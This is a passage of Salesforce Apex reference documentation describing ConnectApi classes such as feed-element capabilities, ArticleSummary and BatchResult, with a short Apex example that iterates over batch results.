



## <span id="page-1387-0"></span>ConnectApi.ApprovalCapability Class

If a feed element has this capability, it includes information about an approval.

Subclass of [ConnectApi.FeedElementCapability Class](#page-1431-0).



# <span id="page-1387-1"></span>ConnectApi.ApprovalPostTemplateField Class



# ConnectApi.ArticleItem Class

Article item in question and answers suggestions.



### <span id="page-1388-0"></span>ConnectApi.ArticleSummary

A knowledge article summary.

Subclass of [ConnectApi.ActorWithId Class](#page-1384-0)



### ConnectApi.AssociatedActionsCapability Class

If a feed element has this capability, it has platform actions associated with it.



### ConnectApi.AudienceCriteria

Recommendation audience criteria.

This class is abstract.

This class is a superclass of:

- **•** [ConnectApi.CustomListAudienceCriteria](#page-1412-0)
- **•** [ConnectApi.NewUserAudienceCriteria](#page-1461-1)



## ConnectApi.BannerCapability Class

If a feed element has this capability, it has a banner motif and style.

Subclass of [ConnectApi.FeedElementCapability Class](#page-1431-0).



### <span id="page-1389-0"></span>ConnectApi.BannerPhoto

A banner photo.



## ConnectApi.BasicTemplateAttachment Class

Important: This class isn't available in version 32.0 and later. In version 32.0 and later, [ConnectApi.EnhancedLinkCapability](#page-1422-0) is used.

#### Subclass of [ConnectApi.FeedItemAttachment Class](#page-1439-0)

Objects of this type are returned by attachments in feed items with type BasicTemplate.



### ConnectApi.BatchResult

The result of an operation returned by a batch method.

#### Namespace

[ConnectApi](#page-778-0)

### Usage

Calls to batch methods return a list of BatchResult objects. Each element in the BatchResult list corresponds to the strings in the list parameter passed to the batch method. The first element in the BatchResult list matches the first string passed in the list parameter, the second element corresponds with the second string, and so on. If only one string is passed, the BatchResult list contains a single element.

#### Example

The following example shows how to obtain and iterate through the returned ConnectApi.BatchResult objects. The code adds two group IDs to a list. One of group IDs is incorrect, which causes a failure when the code calls the batch method. After it calls the batch method, it iterates through the results to determine whether the operation was successful or not for each group ID in the list. The code writes the ID of every group that was processed successfully to the debug log. The code writes an error message for every failed group.

This example generates one successful operation and one failure.

```
List<String> myList = new List<String>();
// Add one correct group ID.
myList.add('0F9D00000000oOT');
// Add one incorrect group ID.
myList.add('0F9D00000000izf');
ConnectApi.BatchResult[] batchResults = ConnectApi.ChatterGroups.getGroupBatch(null,
```

```
myList);
// Iterate through each returned result.
for (ConnectApi.BatchResult batchResult : batchResults) {
    if (batchResult.isSuccess()) {
       // Operation was successful.
       // Print the group ID.
       ConnectApi.ChatterGroupSummary groupSummary;
        if(batchResult.getResult() instanceof ConnectApi.ChatterGroupSummary) {
           groupSummary = (ConnectApi.ChatterGroupSummary) batchResult.getResult();
        }
       System.debug('SUCCESS');
       System.debug(groupSummary.id);
    }
   else {
        // Operation failed. Print errors.
        System.debug('FAILURE');
        System.debug(batchResult.getErrorMessage());
    }
}
```
#### <span id="page-1391-0"></span>IN THIS SECTION:

[BatchResult Methods](#page-1391-0)

#### BatchResult Methods

The following are instance methods for BatchResult.

#### IN THIS SECTION:

#### [getError\(\)](#page-1391-1)

If an error occurred, returns a ConnectApi.ConnectApiException object providing the error code and description.

#### [getErrorMessage\(\)](#page-1392-0)

Returns a String that contains an error message.

#### [getErrorTypeName\(\)](#page-1392-1)

Returns a String that contains the name of the error type.

#### [getResult\(\)](#page-1392-2)

Returns an object that contains the results of the batch operation. The object is typed according to the batch method. For example, if you call getMembershipBatch(), a successful call to BatchResult getResult() returns a ConnectApi.GroupMembership object.

#### <span id="page-1391-1"></span>[isSuccess\(\)](#page-1393-1)

Returns a Boolean that is set to true if the batch operation was successful for this object, false otherwise.

#### getError()

If an error occurred, returns a ConnectApi.ConnectApiException object providing the error code and description.

Signature

public ConnectApi.ConnectApiException getError()

Return Value

<span id="page-1392-0"></span>Type: [ConnectApi.ConnectApiException](#page-1507-1)

#### getErrorMessage()

Returns a String that contains an error message.

Signature

public String getErrorMessage()

Return Value

Type: [String](#page-2384-0)

<span id="page-1392-1"></span>Usage Note that the error message won't make a round trip through a Visualforce view state, because exceptions can't be serialized.

#### getErrorTypeName()

Returns a String that contains the name of the error type.

Signature

```
public String getErrorTypeName()
```
<span id="page-1392-2"></span>Return Value

Type: [String](#page-2384-0)

#### getResult()

Returns an object that contains the results of the batch operation. The object is typed according to the batch method. For example, if you call getMembershipBatch(), a successful call to BatchResult getResult() returns a ConnectApi.GroupMembership object.

Signature

```
public Object getResult()
```
Return Value Type: Object

#### <span id="page-1393-1"></span>isSuccess()

Returns a Boolean that is set to true if the batch operation was successful for this object, false otherwise.

Signature public Boolean isSuccess()

Return Value

<span id="page-1393-0"></span>Type: [Boolean](#page-1975-0)

### ConnectApi.BlankRecordField Class

Subclass of [ConnectApi.AbstractRecordField Class](#page-1378-0) A record field displayed as a place holder in a grid of fields.

# ConnectApi.BookmarksCapability Class

If a feed element has this capability, the current user can bookmark it.

Subclass of [ConnectApi.FeedElementCapability Class](#page-1431-0).



### ConnectApi.BundleCapability Class

If a feed element has this capability, it has a container of feed elements called a bundle.

This class is abstract.

Subclass of [ConnectApi.FeedElementCapability Class](#page-1431-0).

Superclass of:

.

- **•** [ConnectApi.GenericBundleCapability Class](#page-1446-0)
- **•** [ConnectApi.TrackedChangeBundleCapability](#page-1483-0)





### <span id="page-1394-0"></span>ConnectApi.CanvasCapability Class

If a feed element has this capability, it renders a canvas app.

Subclass of [ConnectApi.FeedElementCapability Class](#page-1431-0).



### ConnectApi.CanvasTemplateAttachment Class

Important: This class isn't available in version 32.0 and later. In version 32.0 and later, [ConnectApi.CanvasCapability Class](#page-1394-0) is used.

#### Subclass of [ConnectApi.FeedItemAttachment Class](#page-1439-0)

Objects of this type are returned by attachments in feed items with type CanvasPost.





### ConnectApi.CaseComment Class

Important: This class isn't available in version 32.0 and later. In version 32.0 and later, [ConnectApi.CaseCommentCapability Class](#page-1395-0) is used.

Subclass of [ConnectApi.FeedItemAttachment Class](#page-1439-0)

Objects of this type are returned by attachments in feed items with type CaseCommentPost.



### <span id="page-1395-0"></span>ConnectApi.CaseCommentCapability Class

If a feed element has this capability, it has a case comment on the case feed.

Subclass of [ConnectApi.FeedElementCapability Class](#page-1431-0).



